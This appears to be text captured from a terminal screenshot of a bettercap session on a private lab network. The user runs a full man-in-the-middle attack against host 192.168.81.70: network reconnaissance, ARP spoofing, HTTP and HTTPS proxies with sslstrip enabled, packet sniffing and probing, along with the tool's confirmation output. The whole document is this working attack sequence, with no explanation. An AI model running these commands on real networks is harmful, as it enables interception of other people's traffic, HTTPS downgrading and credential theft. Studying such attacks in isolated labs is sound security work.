 1 2 3 4 3:39
slaber@localhost: ~
File Actions Edit View Help
┌──(slaber㉿localhost)-[~]
└─$ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.21.0) [type 'help' for a list of commands]
192.168.81.0/24 > 192.168.81.90 » [03:33:29] [sys.log] [war] Could not find mac for 192.168.81.1
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.recon on
192.168.81.0/24 > 192.168.81.90 » [03:33:40] [endpoint.new] endpoint 192.168.81.2 detected as 08:00:27:e7:cc:80 (PCS Computer Systems GmbH).
192.168.81.0/24 > 192.168.81.90 » [03:33:40] [endpoint.new] endpoint 192.168.81.70 detected as 08:00:27:20:a2:ea (PCS Computer Systems GmbH).
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » set https.proxy.sslstrip true
192.168.81.0/24 > 192.168.81.90 » set arp.spoof.internal true
192.168.81.0/24 > 192.168.81.90 » set arp.spoof.targets 192.168.81.70
192.168.81.0/24 > 192.168.81.90 » set net.sniff.verbose
192.168.81.0/24 > 192.168.81.90 » [03:38:11] [sys.log] [err] unknown or invalid syntax "set net.sniff.verbose", type help for the help menu.
192.168.81.0/24 > 192.168.81.90 » set net.sniff.verbose false
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » https.proxy on
[03:38:28] [sys.log] [inf] https.proxy loading proxy certification authority TLS certificate from /root/.bettercap-ca.cert.pem
[03:38:28] [sys.log] [inf] https.proxy loading proxy certification authority TLS key from /root/.bettercap-ca.key.pem
[03:38:28] [sys.log] [inf] https.proxy enabling forwarding.
192.168.81.0/24 > 192.168.81.90 » [03:38:28] [sys.log] [inf] https.proxy started on 192.168.81.90:8083 (sslstrip enabled)
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » http.proxy on
192.168.81.0/24 > 192.168.81.90 » [03:38:37] [sys.log] [inf] http.proxy started on 192.168.81.90:8080 (sslstrip disabled)
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » arp.spoof on
192.168.81.0/24 > 192.168.81.90 » [03:38:58] [sys.log] [war] arp.spoof arp spoofer started targeting 254 possible network neighbours of 1 targets.
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.sniff on
192.168.81.0/24 > 192.168.81.90 »
192.168.81.0/24 > 192.168.81.90 » net.probe on
192.168.81.0/24 > 192.168.81.90 » [03:39:15] [sys.log] [inf] net.probe probing 256 addresses on 192.168.81.0/24
192.168.81.0/24 > 192.168.81.90 »